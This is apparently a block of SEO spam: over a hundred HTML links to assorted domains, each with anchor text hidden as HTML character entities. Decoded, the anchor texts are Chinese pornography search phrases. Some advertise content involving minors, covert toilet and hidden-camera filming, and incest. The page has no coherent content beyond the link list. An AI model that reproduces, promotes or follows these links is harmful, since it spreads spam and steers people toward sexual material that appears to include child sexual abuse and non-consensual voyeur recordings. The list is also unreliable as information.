<a href="http://wxduxinban.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hysmy.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n-zero.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://brjzjx.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://krtln.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hseic.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://0523qc.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://stsidea.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhaoli.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://baobeisy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://night-space.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://2jljl.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0773network.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://uggeurope.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://gljkh.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yourbc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://52yuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buyforman.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://czsghxx.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ccssgy.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdmxt.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://taotaoroom.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://whaledomain.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://candmchina.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://well56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://yujigao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://buaiba.com" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51mengdong.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://smpa18.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mgocc.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://i8zj.cn" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://pxsxc.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://98dg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://beijiego.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://277tt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwyygg.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://changlicable.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://direxianlan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://rtqseo.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://futree.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://whwkd.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://99hypf.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://rszhipin.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://2128333.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://qiquancha.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://svpd.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://atelier-non.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://mwtkj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://y9633.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunbet2005.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://52yuzi.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://nql918.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://szretex.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aetchina.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://chinamyx.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ntfk120.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://89al.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://daodianshuzhi.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://allstarters.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manke88.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://021ht.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuan56.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://aschine.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://mzjczs.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qgshkj.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://cdrunze.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://sactoo.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoniuren.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://ldrrr.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://three-ant.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shundasubian.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://nbqxhg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://jilinjz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kezukego.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://qgshkj.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://gzauc.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://geppark.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://ckr-elites.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyey0.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fztv8.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://guyn.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://mw52.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://jscld.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://qdhnh.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinpubao.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91bls.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tych168.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://lcldxp.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hubonet.cn" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://jsdhl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://syhaohan.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://hxztsb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://39ce.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://haolifamily.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://dhsinograin.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
